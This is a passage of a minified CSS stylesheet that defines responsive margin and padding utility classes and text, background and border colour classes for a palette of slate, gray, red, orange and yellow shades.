(min-width:576px){.sm-m-110,.sm-ml-110,.sm-mx-110{margin-left:6.875rem!important}.sm-p-110,.sm-pl-110,.sm-px-110{padding-left:6.875rem!important}}@media screen and (min-width:992px){.md-m-110,.md-ml-110,.md-mx-110{margin-left:6.875rem!important}.md-p-110,.md-pl-110,.md-px-110{padding-left:6.875rem!important}}@media screen and (min-width:1200px){.lg-m-110,.lg-ml-110,.lg-mx-110{margin-left:6.875rem!important}.lg-p-110,.lg-pl-110,.lg-px-110{padding-left:6.875rem!important}}.m-110,.mr-110,.mx-110{margin-right:6.875rem}.p-110,.pr-110,.px-110{padding-right:6.875rem}@media screen and (min-width:576px){.sm-m-110,.sm-mr-110,.sm-mx-110{margin-right:6.875rem!important}.sm-p-110,.sm-pr-110,.sm-px-110{padding-right:6.875rem!important}}@media screen and (min-width:992px){.md-m-110,.md-mr-110,.md-mx-110{margin-right:6.875rem!important}.md-p-110,.md-pr-110,.md-px-110{padding-right:6.875rem!important}}@media screen and (min-width:1200px){.lg-m-110,.lg-mr-110,.lg-mx-110{margin-right:6.875rem!important}.lg-p-110,.lg-pr-110,.lg-px-110{padding-right:6.875rem!important}}.m-120,.mt-120,.my-120{margin-top:7.5rem}.p-120,.pt-120,.py-120{padding-top:7.5rem}@media screen and (min-width:576px){.sm-m-120,.sm-mt-120,.sm-my-120{margin-top:7.5rem!important}.sm-p-120,.sm-pt-120,.sm-py-120{padding-top:7.5rem!important}}@media screen and (min-width:992px){.md-m-120,.md-mt-120,.md-my-120{margin-top:7.5rem!important}.md-p-120,.md-pt-120,.md-py-120{padding-top:7.5rem!important}}@media screen and (min-width:1200px){.lg-m-120,.lg-mt-120,.lg-my-120{margin-top:7.5rem!important}.lg-p-120,.lg-pt-120,.lg-py-120{padding-top:7.5rem!important}}.m-120,.mb-120,.my-120{margin-bottom:7.5rem}.p-120,.pb-120,.py-120{padding-bottom:7.5rem}@media screen and (min-width:576px){.sm-m-120,.sm-mb-120,.sm-my-120{margin-bottom:7.5rem!important}.sm-p-120,.sm-pb-120,.sm-py-120{padding-bottom:7.5rem!important}}@media screen and (min-width:992px){.md-m-120,.md-mb-120,.md-my-120{margin-bottom:7.5rem!important}.md-p-120,.md-pb-120,.md-py-120{padding-bottom:7.5rem!important}}@media screen and (min-width:1200px){.lg-m-120,.lg-mb-120,.lg-my-120{margin-bottom:7.5rem!important}.lg-p-120,.lg-pb-120,.lg-py-120{padding-bottom:7.5rem!important}}.m-120,.ml-120,.mx-120{margin-left:7.5rem}.p-120,.pl-120,.px-120{padding-left:7.5rem}@media screen and (min-width:576px){.sm-m-120,.sm-ml-120,.sm-mx-120{margin-left:7.5rem!important}.sm-p-120,.sm-pl-120,.sm-px-120{padding-left:7.5rem!important}}@media screen and (min-width:992px){.md-m-120,.md-ml-120,.md-mx-120{margin-left:7.5rem!important}.md-p-120,.md-pl-120,.md-px-120{padding-left:7.5rem!important}}@media screen and (min-width:1200px){.lg-m-120,.lg-ml-120,.lg-mx-120{margin-left:7.5rem!important}.lg-p-120,.lg-pl-120,.lg-px-120{padding-left:7.5rem!important}}.m-120,.mr-120,.mx-120{margin-right:7.5rem}.p-120,.pr-120,.px-120{padding-right:7.5rem}@media screen and (min-width:576px){.sm-m-120,.sm-mr-120,.sm-mx-120{margin-right:7.5rem!important}.sm-p-120,.sm-pr-120,.sm-px-120{padding-right:7.5rem!important}}@media screen and (min-width:992px){.md-m-120,.md-mr-120,.md-mx-120{margin-right:7.5rem!important}.md-p-120,.md-pr-120,.md-px-120{padding-right:7.5rem!important}}@media screen and (min-width:1200px){.lg-m-120,.lg-mr-120,.lg-mx-120{margin-right:7.5rem!important}.lg-p-120,.lg-pr-120,.lg-px-120{padding-right:7.5rem!important}}.m-130,.mt-130,.my-130{margin-top:8.125rem}.p-130,.pt-130,.py-130{padding-top:8.125rem}@media screen and (min-width:576px){.sm-m-130,.sm-mt-130,.sm-my-130{margin-top:8.125rem!important}.sm-p-130,.sm-pt-130,.sm-py-130{padding-top:8.125rem!important}}@media screen and (min-width:992px){.md-m-130,.md-mt-130,.md-my-130{margin-top:8.125rem!important}.md-p-130,.md-pt-130,.md-py-130{padding-top:8.125rem!important}}@media screen and (min-width:1200px){.lg-m-130,.lg-mt-130,.lg-my-130{margin-top:8.125rem!important}.lg-p-130,.lg-pt-130,.lg-py-130{padding-top:8.125rem!important}}.m-130,.mb-130,.my-130{margin-bottom:8.125rem}.p-130,.pb-130,.py-130{padding-bottom:8.125rem}@media screen and (min-width:576px){.sm-m-130,.sm-mb-130,.sm-my-130{margin-bottom:8.125rem!important}.sm-p-130,.sm-pb-130,.sm-py-130{padding-bottom:8.125rem!important}}@media screen and (min-width:992px){.md-m-130,.md-mb-130,.md-my-130{margin-bottom:8.125rem!important}.md-p-130,.md-pb-130,.md-py-130{padding-bottom:8.125rem!important}}@media screen and (min-width:1200px){.lg-m-130,.lg-mb-130,.lg-my-130{margin-bottom:8.125rem!important}.lg-p-130,.lg-pb-130,.lg-py-130{padding-bottom:8.125rem!important}}.m-130,.ml-130,.mx-130{margin-left:8.125rem}.p-130,.pl-130,.px-130{padding-left:8.125rem}@media screen and (min-width:576px){.sm-m-130,.sm-ml-130,.sm-mx-130{margin-left:8.125rem!important}.sm-p-130,.sm-pl-130,.sm-px-130{padding-left:8.125rem!important}}@media screen and (min-width:992px){.md-m-130,.md-ml-130,.md-mx-130{margin-left:8.125rem!important}.md-p-130,.md-pl-130,.md-px-130{padding-left:8.125rem!important}}@media screen and (min-width:1200px){.lg-m-130,.lg-ml-130,.lg-mx-130{margin-left:8.125rem!important}.lg-p-130,.lg-pl-130,.lg-px-130{padding-left:8.125rem!important}}.m-130,.mr-130,.mx-130{margin-right:8.125rem}.p-130,.pr-130,.px-130{padding-right:8.125rem}@media screen and (min-width:576px){.sm-m-130,.sm-mr-130,.sm-mx-130{margin-right:8.125rem!important}.sm-p-130,.sm-pr-130,.sm-px-130{padding-right:8.125rem!important}}@media screen and (min-width:992px){.md-m-130,.md-mr-130,.md-mx-130{margin-right:8.125rem!important}.md-p-130,.md-pr-130,.md-px-130{padding-right:8.125rem!important}}@media screen and (min-width:1200px){.lg-m-130,.lg-mr-130,.lg-mx-130{margin-right:8.125rem!important}.lg-p-130,.lg-pr-130,.lg-px-130{padding-right:8.125rem!important}}.m-140,.mt-140,.my-140{margin-top:8.75rem}.p-140,.pt-140,.py-140{padding-top:8.75rem}@media screen and (min-width:576px){.sm-m-140,.sm-mt-140,.sm-my-140{margin-top:8.75rem!important}.sm-p-140,.sm-pt-140,.sm-py-140{padding-top:8.75rem!important}}@media screen and (min-width:992px){.md-m-140,.md-mt-140,.md-my-140{margin-top:8.75rem!important}.md-p-140,.md-pt-140,.md-py-140{padding-top:8.75rem!important}}@media screen and (min-width:1200px){.lg-m-140,.lg-mt-140,.lg-my-140{margin-top:8.75rem!important}.lg-p-140,.lg-pt-140,.lg-py-140{padding-top:8.75rem!important}}.m-140,.mb-140,.my-140{margin-bottom:8.75rem}.p-140,.pb-140,.py-140{padding-bottom:8.75rem}@media screen and (min-width:576px){.sm-m-140,.sm-mb-140,.sm-my-140{margin-bottom:8.75rem!important}.sm-p-140,.sm-pb-140,.sm-py-140{padding-bottom:8.75rem!important}}@media screen and (min-width:992px){.md-m-140,.md-mb-140,.md-my-140{margin-bottom:8.75rem!important}.md-p-140,.md-pb-140,.md-py-140{padding-bottom:8.75rem!important}}@media screen and (min-width:1200px){.lg-m-140,.lg-mb-140,.lg-my-140{margin-bottom:8.75rem!important}.lg-p-140,.lg-pb-140,.lg-py-140{padding-bottom:8.75rem!important}}.m-140,.ml-140,.mx-140{margin-left:8.75rem}.p-140,.pl-140,.px-140{padding-left:8.75rem}@media screen and (min-width:576px){.sm-m-140,.sm-ml-140,.sm-mx-140{margin-left:8.75rem!important}.sm-p-140,.sm-pl-140,.sm-px-140{padding-left:8.75rem!important}}@media screen and (min-width:992px){.md-m-140,.md-ml-140,.md-mx-140{margin-left:8.75rem!important}.md-p-140,.md-pl-140,.md-px-140{padding-left:8.75rem!important}}@media screen and (min-width:1200px){.lg-m-140,.lg-ml-140,.lg-mx-140{margin-left:8.75rem!important}.lg-p-140,.lg-pl-140,.lg-px-140{padding-left:8.75rem!important}}.m-140,.mr-140,.mx-140{margin-right:8.75rem}.p-140,.pr-140,.px-140{padding-right:8.75rem}@media screen and (min-width:576px){.sm-m-140,.sm-mr-140,.sm-mx-140{margin-right:8.75rem!important}.sm-p-140,.sm-pr-140,.sm-px-140{padding-right:8.75rem!important}}@media screen and (min-width:992px){.md-m-140,.md-mr-140,.md-mx-140{margin-right:8.75rem!important}.md-p-140,.md-pr-140,.md-px-140{padding-right:8.75rem!important}}@media screen and (min-width:1200px){.lg-m-140,.lg-mr-140,.lg-mx-140{margin-right:8.75rem!important}.lg-p-140,.lg-pr-140,.lg-px-140{padding-right:8.75rem!important}}.m-150,.mt-150,.my-150{margin-top:9.375rem}.p-150,.pt-150,.py-150{padding-top:9.375rem}@media screen and (min-width:576px){.sm-m-150,.sm-mt-150,.sm-my-150{margin-top:9.375rem!important}.sm-p-150,.sm-pt-150,.sm-py-150{padding-top:9.375rem!important}}@media screen and (min-width:992px){.md-m-150,.md-mt-150,.md-my-150{margin-top:9.375rem!important}.md-p-150,.md-pt-150,.md-py-150{padding-top:9.375rem!important}}@media screen and (min-width:1200px){.lg-m-150,.lg-mt-150,.lg-my-150{margin-top:9.375rem!important}.lg-p-150,.lg-pt-150,.lg-py-150{padding-top:9.375rem!important}}.m-150,.mb-150,.my-150{margin-bottom:9.375rem}.p-150,.pb-150,.py-150{padding-bottom:9.375rem}@media screen and (min-width:576px){.sm-m-150,.sm-mb-150,.sm-my-150{margin-bottom:9.375rem!important}.sm-p-150,.sm-pb-150,.sm-py-150{padding-bottom:9.375rem!important}}@media screen and (min-width:992px){.md-m-150,.md-mb-150,.md-my-150{margin-bottom:9.375rem!important}.md-p-150,.md-pb-150,.md-py-150{padding-bottom:9.375rem!important}}@media screen and (min-width:1200px){.lg-m-150,.lg-mb-150,.lg-my-150{margin-bottom:9.375rem!important}.lg-p-150,.lg-pb-150,.lg-py-150{padding-bottom:9.375rem!important}}.m-150,.ml-150,.mx-150{margin-left:9.375rem}.p-150,.pl-150,.px-150{padding-left:9.375rem}@media screen and (min-width:576px){.sm-m-150,.sm-ml-150,.sm-mx-150{margin-left:9.375rem!important}.sm-p-150,.sm-pl-150,.sm-px-150{padding-left:9.375rem!important}}@media screen and (min-width:992px){.md-m-150,.md-ml-150,.md-mx-150{margin-left:9.375rem!important}.md-p-150,.md-pl-150,.md-px-150{padding-left:9.375rem!important}}@media screen and (min-width:1200px){.lg-m-150,.lg-ml-150,.lg-mx-150{margin-left:9.375rem!important}.lg-p-150,.lg-pl-150,.lg-px-150{padding-left:9.375rem!important}}.m-150,.mr-150,.mx-150{margin-right:9.375rem}.p-150,.pr-150,.px-150{padding-right:9.375rem}@media screen and (min-width:576px){.sm-m-150,.sm-mr-150,.sm-mx-150{margin-right:9.375rem!important}.sm-p-150,.sm-pr-150,.sm-px-150{padding-right:9.375rem!important}}@media screen and (min-width:992px){.md-m-150,.md-mr-150,.md-mx-150{margin-right:9.375rem!important}.md-p-150,.md-pr-150,.md-px-150{padding-right:9.375rem!important}}@media screen and (min-width:1200px){.lg-m-150,.lg-mr-150,.lg-mx-150{margin-right:9.375rem!important}.lg-p-150,.lg-pr-150,.lg-px-150{padding-right:9.375rem!important}}.mt-auto{margin-top:auto!important}@media screen and (min-width:576px){.sm-mt-auto{margin-top:auto!important}}@media screen and (min-width:992px){.md-mt-auto{margin-top:auto!important}}@media screen and (min-width:1200px){.lg-mt-auto{margin-top:auto!important}}.mb-auto{margin-bottom:auto!important}@media screen and (min-width:576px){.sm-mb-auto{margin-bottom:auto!important}}@media screen and (min-width:992px){.md-mb-auto{margin-bottom:auto!important}}@media screen and (min-width:1200px){.lg-mb-auto{margin-bottom:auto!important}}.ml-auto{margin-left:auto!important}@media screen and (min-width:576px){.sm-ml-auto{margin-left:auto!important}}@media screen and (min-width:992px){.md-ml-auto{margin-left:auto!important}}@media screen and (min-width:1200px){.lg-ml-auto{margin-left:auto!important}}.mr-auto{margin-right:auto!important}@media screen and (min-width:576px){.sm-mr-auto{margin-right:auto!important}}@media screen and (min-width:992px){.md-mr-auto{margin-right:auto!important}}@media screen and (min-width:1200px){.lg-mr-auto{margin-right:auto!important}}.mx-auto{margin-left:auto!important;margin-right:auto!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}@media screen and (min-width:576px){.sm-mx-auto{margin-left:auto!important;margin-right:auto!important}.sm-my-auto{margin-top:auto!important;margin-bottom:auto!important}}@media screen and (min-width:992px){.md-mx-auto{margin-left:auto!important;margin-right:auto!important}.md-my-auto{margin-top:auto!important;margin-bottom:auto!important}}@media screen and (min-width:1200px){.lg-mx-auto{margin-left:auto!important;margin-right:auto!important}.lg-my-auto{margin-top:auto!important;margin-bottom:auto!important}}.text-white{color:var(--color-white)!important}.hover-text-white:hover{color:var(--color-white)!important}.bg-white{background-color:var(--color-white)!important}.hover-bg-white:hover{background-color:var(--color-white)!important}.border-white{border-color:var(--color-white)!important}.hover-border-white:hover{border-color:var(--color-white)!important}.text-black{color:var(--color-black)!important}.hover-text-black:hover{color:var(--color-black)!important}.bg-black{background-color:var(--color-black)!important}.hover-bg-black:hover{background-color:var(--color-black)!important}.border-black{border-color:var(--color-black)!important}.hover-border-black:hover{border-color:var(--color-black)!important}.text-slate-50{color:var(--color-slate-50)!important}.hover-text-slate-50:hover{color:var(--color-slate-50)!important}.bg-slate-50{background-color:var(--color-slate-50)!important}.hover-bg-slate-50:hover{background-color:var(--color-slate-50)!important}.border-slate-50{border-color:var(--color-slate-50)!important}.hover-border-slate-50:hover{border-color:var(--color-slate-50)!important}.text-slate-100{color:var(--color-slate-100)!important}.hover-text-slate-100:hover{color:var(--color-slate-100)!important}.bg-slate-100{background-color:var(--color-slate-100)!important}.hover-bg-slate-100:hover{background-color:var(--color-slate-100)!important}.border-slate-100{border-color:var(--color-slate-100)!important}.hover-border-slate-100:hover{border-color:var(--color-slate-100)!important}.text-slate-200{color:var(--color-slate-200)!important}.hover-text-slate-200:hover{color:var(--color-slate-200)!important}.bg-slate-200{background-color:var(--color-slate-200)!important}.hover-bg-slate-200:hover{background-color:var(--color-slate-200)!important}.border-slate-200{border-color:var(--color-slate-200)!important}.hover-border-slate-200:hover{border-color:var(--color-slate-200)!important}.text-slate-300{color:var(--color-slate-300)!important}.hover-text-slate-300:hover{color:var(--color-slate-300)!important}.bg-slate-300{background-color:var(--color-slate-300)!important}.hover-bg-slate-300:hover{background-color:var(--color-slate-300)!important}.border-slate-300{border-color:var(--color-slate-300)!important}.hover-border-slate-300:hover{border-color:var(--color-slate-300)!important}.text-slate-400{color:var(--color-slate-400)!important}.hover-text-slate-400:hover{color:var(--color-slate-400)!important}.bg-slate-400{background-color:var(--color-slate-400)!important}.hover-bg-slate-400:hover{background-color:var(--color-slate-400)!important}.border-slate-400{border-color:var(--color-slate-400)!important}.hover-border-slate-400:hover{border-color:var(--color-slate-400)!important}.text-slate-500{color:var(--color-slate-500)!important}.hover-text-slate-500:hover{color:var(--color-slate-500)!important}.bg-slate-500{background-color:var(--color-slate-500)!important}.hover-bg-slate-500:hover{background-color:var(--color-slate-500)!important}.border-slate-500{border-color:var(--color-slate-500)!important}.hover-border-slate-500:hover{border-color:var(--color-slate-500)!important}.text-slate-600{color:var(--color-slate-600)!important}.hover-text-slate-600:hover{color:var(--color-slate-600)!important}.bg-slate-600{background-color:var(--color-slate-600)!important}.hover-bg-slate-600:hover{background-color:var(--color-slate-600)!important}.border-slate-600{border-color:var(--color-slate-600)!important}.hover-border-slate-600:hover{border-color:var(--color-slate-600)!important}.text-slate-700{color:var(--color-slate-700)!important}.hover-text-slate-700:hover{color:var(--color-slate-700)!important}.bg-slate-700{background-color:var(--color-slate-700)!important}.hover-bg-slate-700:hover{background-color:var(--color-slate-700)!important}.border-slate-700{border-color:var(--color-slate-700)!important}.hover-border-slate-700:hover{border-color:var(--color-slate-700)!important}.text-slate-800{color:var(--color-slate-800)!important}.hover-text-slate-800:hover{color:var(--color-slate-800)!important}.bg-slate-800{background-color:var(--color-slate-800)!important}.hover-bg-slate-800:hover{background-color:var(--color-slate-800)!important}.border-slate-800{border-color:var(--color-slate-800)!important}.hover-border-slate-800:hover{border-color:var(--color-slate-800)!important}.text-slate-900{color:var(--color-slate-900)!important}.hover-text-slate-900:hover{color:var(--color-slate-900)!important}.bg-slate-900{background-color:var(--color-slate-900)!important}.hover-bg-slate-900:hover{background-color:var(--color-slate-900)!important}.border-slate-900{border-color:var(--color-slate-900)!important}.hover-border-slate-900:hover{border-color:var(--color-slate-900)!important}.text-slate-950{color:var(--color-slate-950)!important}.hover-text-slate-950:hover{color:var(--color-slate-950)!important}.bg-slate-950{background-color:var(--color-slate-950)!important}.hover-bg-slate-950:hover{background-color:var(--color-slate-950)!important}.border-slate-950{border-color:var(--color-slate-950)!important}.hover-border-slate-950:hover{border-color:var(--color-slate-950)!important}.text-gray-50{color:var(--color-gray-50)!important}.hover-text-gray-50:hover{color:var(--color-gray-50)!important}.bg-gray-50{background-color:var(--color-gray-50)!important}.hover-bg-gray-50:hover{background-color:var(--color-gray-50)!important}.border-gray-50{border-color:var(--color-gray-50)!important}.hover-border-gray-50:hover{border-color:var(--color-gray-50)!important}.text-gray-100{color:var(--color-gray-100)!important}.hover-text-gray-100:hover{color:var(--color-gray-100)!important}.bg-gray-100{background-color:var(--color-gray-100)!important}.hover-bg-gray-100:hover{background-color:var(--color-gray-100)!important}.border-gray-100{border-color:var(--color-gray-100)!important}.hover-border-gray-100:hover{border-color:var(--color-gray-100)!important}.text-gray-200{color:var(--color-gray-200)!important}.hover-text-gray-200:hover{color:var(--color-gray-200)!important}.bg-gray-200{background-color:var(--color-gray-200)!important}.hover-bg-gray-200:hover{background-color:var(--color-gray-200)!important}.border-gray-200{border-color:var(--color-gray-200)!important}.hover-border-gray-200:hover{border-color:var(--color-gray-200)!important}.text-gray-300{color:var(--color-gray-300)!important}.hover-text-gray-300:hover{color:var(--color-gray-300)!important}.bg-gray-300{background-color:var(--color-gray-300)!important}.hover-bg-gray-300:hover{background-color:var(--color-gray-300)!important}.border-gray-300{border-color:var(--color-gray-300)!important}.hover-border-gray-300:hover{border-color:var(--color-gray-300)!important}.text-gray-400{color:var(--color-gray-400)!important}.hover-text-gray-400:hover{color:var(--color-gray-400)!important}.bg-gray-400{background-color:var(--color-gray-400)!important}.hover-bg-gray-400:hover{background-color:var(--color-gray-400)!important}.border-gray-400{border-color:var(--color-gray-400)!important}.hover-border-gray-400:hover{border-color:var(--color-gray-400)!important}.text-gray-500{color:var(--color-gray-500)!important}.hover-text-gray-500:hover{color:var(--color-gray-500)!important}.bg-gray-500{background-color:var(--color-gray-500)!important}.hover-bg-gray-500:hover{background-color:var(--color-gray-500)!important}.border-gray-500{border-color:var(--color-gray-500)!important}.hover-border-gray-500:hover{border-color:var(--color-gray-500)!important}.text-gray-600{color:var(--color-gray-600)!important}.hover-text-gray-600:hover{color:var(--color-gray-600)!important}.bg-gray-600{background-color:var(--color-gray-600)!important}.hover-bg-gray-600:hover{background-color:var(--color-gray-600)!important}.border-gray-600{border-color:var(--color-gray-600)!important}.hover-border-gray-600:hover{border-color:var(--color-gray-600)!important}.text-gray-700{color:var(--color-gray-700)!important}.hover-text-gray-700:hover{color:var(--color-gray-700)!important}.bg-gray-700{background-color:var(--color-gray-700)!important}.hover-bg-gray-700:hover{background-color:var(--color-gray-700)!important}.border-gray-700{border-color:var(--color-gray-700)!important}.hover-border-gray-700:hover{border-color:var(--color-gray-700)!important}.text-gray-800{color:var(--color-gray-800)!important}.hover-text-gray-800:hover{color:var(--color-gray-800)!important}.bg-gray-800{background-color:var(--color-gray-800)!important}.hover-bg-gray-800:hover{background-color:var(--color-gray-800)!important}.border-gray-800{border-color:var(--color-gray-800)!important}.hover-border-gray-800:hover{border-color:var(--color-gray-800)!important}.text-gray-900{color:var(--color-gray-900)!important}.hover-text-gray-900:hover{color:var(--color-gray-900)!important}.bg-gray-900{background-color:var(--color-gray-900)!important}.hover-bg-gray-900:hover{background-color:var(--color-gray-900)!important}.border-gray-900{border-color:var(--color-gray-900)!important}.hover-border-gray-900:hover{border-color:var(--color-gray-900)!important}.text-gray-950{color:var(--color-gray-950)!important}.hover-text-gray-950:hover{color:var(--color-gray-950)!important}.bg-gray-950{background-color:var(--color-gray-950)!important}.hover-bg-gray-950:hover{background-color:var(--color-gray-950)!important}.border-gray-950{border-color:var(--color-gray-950)!important}.hover-border-gray-950:hover{border-color:var(--color-gray-950)!important}.text-red-50{color:var(--color-red-50)!important}.hover-text-red-50:hover{color:var(--color-red-50)!important}.bg-red-50{background-color:var(--color-red-50)!important}.hover-bg-red-50:hover{background-color:var(--color-red-50)!important}.border-red-50{border-color:var(--color-red-50)!important}.hover-border-red-50:hover{border-color:var(--color-red-50)!important}.text-red-100{color:var(--color-red-100)!important}.hover-text-red-100:hover{color:var(--color-red-100)!important}.bg-red-100{background-color:var(--color-red-100)!important}.hover-bg-red-100:hover{background-color:var(--color-red-100)!important}.border-red-100{border-color:var(--color-red-100)!important}.hover-border-red-100:hover{border-color:var(--color-red-100)!important}.text-red-200{color:var(--color-red-200)!important}.hover-text-red-200:hover{color:var(--color-red-200)!important}.bg-red-200{background-color:var(--color-red-200)!important}.hover-bg-red-200:hover{background-color:var(--color-red-200)!important}.border-red-200{border-color:var(--color-red-200)!important}.hover-border-red-200:hover{border-color:var(--color-red-200)!important}.text-red-300{color:var(--color-red-300)!important}.hover-text-red-300:hover{color:var(--color-red-300)!important}.bg-red-300{background-color:var(--color-red-300)!important}.hover-bg-red-300:hover{background-color:var(--color-red-300)!important}.border-red-300{border-color:var(--color-red-300)!important}.hover-border-red-300:hover{border-color:var(--color-red-300)!important}.text-red-400{color:var(--color-red-400)!important}.hover-text-red-400:hover{color:var(--color-red-400)!important}.bg-red-400{background-color:var(--color-red-400)!important}.hover-bg-red-400:hover{background-color:var(--color-red-400)!important}.border-red-400{border-color:var(--color-red-400)!important}.hover-border-red-400:hover{border-color:var(--color-red-400)!important}.text-red-500{color:var(--color-red-500)!important}.hover-text-red-500:hover{color:var(--color-red-500)!important}.bg-red-500{background-color:var(--color-red-500)!important}.hover-bg-red-500:hover{background-color:var(--color-red-500)!important}.border-red-500{border-color:var(--color-red-500)!important}.hover-border-red-500:hover{border-color:var(--color-red-500)!important}.text-red-600{color:var(--color-red-600)!important}.hover-text-red-600:hover{color:var(--color-red-600)!important}.bg-red-600{background-color:var(--color-red-600)!important}.hover-bg-red-600:hover{background-color:var(--color-red-600)!important}.border-red-600{border-color:var(--color-red-600)!important}.hover-border-red-600:hover{border-color:var(--color-red-600)!important}.text-red-700{color:var(--color-red-700)!important}.hover-text-red-700:hover{color:var(--color-red-700)!important}.bg-red-700{background-color:var(--color-red-700)!important}.hover-bg-red-700:hover{background-color:var(--color-red-700)!important}.border-red-700{border-color:var(--color-red-700)!important}.hover-border-red-700:hover{border-color:var(--color-red-700)!important}.text-red-800{color:var(--color-red-800)!important}.hover-text-red-800:hover{color:var(--color-red-800)!important}.bg-red-800{background-color:var(--color-red-800)!important}.hover-bg-red-800:hover{background-color:var(--color-red-800)!important}.border-red-800{border-color:var(--color-red-800)!important}.hover-border-red-800:hover{border-color:var(--color-red-800)!important}.text-red-900{color:var(--color-red-900)!important}.hover-text-red-900:hover{color:var(--color-red-900)!important}.bg-red-900{background-color:var(--color-red-900)!important}.hover-bg-red-900:hover{background-color:var(--color-red-900)!important}.border-red-900{border-color:var(--color-red-900)!important}.hover-border-red-900:hover{border-color:var(--color-red-900)!important}.text-red-950{color:var(--color-red-950)!important}.hover-text-red-950:hover{color:var(--color-red-950)!important}.bg-red-950{background-color:var(--color-red-950)!important}.hover-bg-red-950:hover{background-color:var(--color-red-950)!important}.border-red-950{border-color:var(--color-red-950)!important}.hover-border-red-950:hover{border-color:var(--color-red-950)!important}.text-orange-50{color:var(--color-orange-50)!important}.hover-text-orange-50:hover{color:var(--color-orange-50)!important}.bg-orange-50{background-color:var(--color-orange-50)!important}.hover-bg-orange-50:hover{background-color:var(--color-orange-50)!important}.border-orange-50{border-color:var(--color-orange-50)!important}.hover-border-orange-50:hover{border-color:var(--color-orange-50)!important}.text-orange-100{color:var(--color-orange-100)!important}.hover-text-orange-100:hover{color:var(--color-orange-100)!important}.bg-orange-100{background-color:var(--color-orange-100)!important}.hover-bg-orange-100:hover{background-color:var(--color-orange-100)!important}.border-orange-100{border-color:var(--color-orange-100)!important}.hover-border-orange-100:hover{border-color:var(--color-orange-100)!important}.text-orange-200{color:var(--color-orange-200)!important}.hover-text-orange-200:hover{color:var(--color-orange-200)!important}.bg-orange-200{background-color:var(--color-orange-200)!important}.hover-bg-orange-200:hover{background-color:var(--color-orange-200)!important}.border-orange-200{border-color:var(--color-orange-200)!important}.hover-border-orange-200:hover{border-color:var(--color-orange-200)!important}.text-orange-300{color:var(--color-orange-300)!important}.hover-text-orange-300:hover{color:var(--color-orange-300)!important}.bg-orange-300{background-color:var(--color-orange-300)!important}.hover-bg-orange-300:hover{background-color:var(--color-orange-300)!important}.border-orange-300{border-color:var(--color-orange-300)!important}.hover-border-orange-300:hover{border-color:var(--color-orange-300)!important}.text-orange-400{color:var(--color-orange-400)!important}.hover-text-orange-400:hover{color:var(--color-orange-400)!important}.bg-orange-400{background-color:var(--color-orange-400)!important}.hover-bg-orange-400:hover{background-color:var(--color-orange-400)!important}.border-orange-400{border-color:var(--color-orange-400)!important}.hover-border-orange-400:hover{border-color:var(--color-orange-400)!important}.text-orange-500{color:var(--color-orange-500)!important}.hover-text-orange-500:hover{color:var(--color-orange-500)!important}.bg-orange-500{background-color:var(--color-orange-500)!important}.hover-bg-orange-500:hover{background-color:var(--color-orange-500)!important}.border-orange-500{border-color:var(--color-orange-500)!important}.hover-border-orange-500:hover{border-color:var(--color-orange-500)!important}.text-orange-600{color:var(--color-orange-600)!important}.hover-text-orange-600:hover{color:var(--color-orange-600)!important}.bg-orange-600{background-color:var(--color-orange-600)!important}.hover-bg-orange-600:hover{background-color:var(--color-orange-600)!important}.border-orange-600{border-color:var(--color-orange-600)!important}.hover-border-orange-600:hover{border-color:var(--color-orange-600)!important}.text-orange-700{color:var(--color-orange-700)!important}.hover-text-orange-700:hover{color:var(--color-orange-700)!important}.bg-orange-700{background-color:var(--color-orange-700)!important}.hover-bg-orange-700:hover{background-color:var(--color-orange-700)!important}.border-orange-700{border-color:var(--color-orange-700)!important}.hover-border-orange-700:hover{border-color:var(--color-orange-700)!important}.text-orange-800{color:var(--color-orange-800)!important}.hover-text-orange-800:hover{color:var(--color-orange-800)!important}.bg-orange-800{background-color:var(--color-orange-800)!important}.hover-bg-orange-800:hover{background-color:var(--color-orange-800)!important}.border-orange-800{border-color:var(--color-orange-800)!important}.hover-border-orange-800:hover{border-color:var(--color-orange-800)!important}.text-orange-900{color:var(--color-orange-900)!important}.hover-text-orange-900:hover{color:var(--color-orange-900)!important}.bg-orange-900{background-color:var(--color-orange-900)!important}.hover-bg-orange-900:hover{background-color:var(--color-orange-900)!important}.border-orange-900{border-color:var(--color-orange-900)!important}.hover-border-orange-900:hover{border-color:var(--color-orange-900)!important}.text-orange-950{color:var(--color-orange-950)!important}.hover-text-orange-950:hover{color:var(--color-orange-950)!important}.bg-orange-950{background-color:var(--color-orange-950)!important}.hover-bg-orange-950:hover{background-color:var(--color-orange-950)!important}.border-orange-950{border-color:var(--color-orange-950)!important}.hover-border-orange-950:hover{border-color:var(--color-orange-950)!important}.text-yellow-50{color:var(--color-yellow-50)!important}.hover-text-yellow-50:hover{color:var(--color-yellow-50)!important}.bg-yellow-50{background-color:var(--color-yellow-50)!important}.hover-bg-yellow-50:hover{background-color:var(--color-yellow-50)!important}.border-yellow-50{border-color:var(--color-yellow-50)!important}.hover-border-yellow-50:hover{border-color:var(--color-yellow-50)!important}.text-yellow-100{color:var(--color-yellow-100)!important}.hover-text-yellow-100:hover{color:var(--color-yellow-100)!important}.bg-yellow-100{background-color:var(--color-yellow-100)!important}.hover-bg-yellow-100:hover{background-color:var(--color-yellow-100)!important}.border-yellow-100{border-color:var(--color-yellow-100)!important}.hover-border-yellow-100:hover{border-color:var(--color-yellow-100)!important}.text-yellow-200{color:var(--color-yellow-200)!important}.hover-text-yellow-200:hover{color:var(--color-yellow-200)!important}.bg-yellow-200{background-color:var(--color-yellow-200)!important}.hover-bg-yellow-200:hover{background-color:var(--color-yellow-200)!important}.border-yellow-200{border-color:var(--color-yellow-200)!important}.hover-border-yellow-200:hover{border-color:var(--color-yellow-200)!important}.text-yellow-300{color:var(--color-yellow-300)!important}.hover-text-yellow-300:hover{color:var(--color-yellow-300)!important}.bg-yellow-300{background-color:var(--color-yellow-300)!important}.hover-bg-yellow-300:hover{background-color:var(--color-yellow-300)!important}.border-yellow-300{border-color:var(--color-yellow-300)!important}.hover-border-yellow-300:hover{border-color:var(--color-yellow-300)!important}.text-yellow-400{color:var(--color-yellow-400)!important}.hover-text-yellow-400:hover{color:var(--color-yellow-400)!important}.bg-yellow-400{background-color:var(--color-yellow-400)!important}.hover-bg-yellow-400:hover{background-color:var(--color-yellow-400)!important}.border-yellow-400{border-color:var(--color-yellow-400)!important}.hover-border-yellow-400:hover{border-color:var(--color-yellow-400)!important}.text-yellow-500{color:var(--color-yellow-500)!important}.hover-text-yellow-500:hover{color:var(--color-yellow-500)!important}.bg-yellow-500{background-color:var(--color-yellow-500)!important}.hover-bg-yellow-500:hover{background-color:var(--color-yellow-500)!important}.border-yellow-500{bord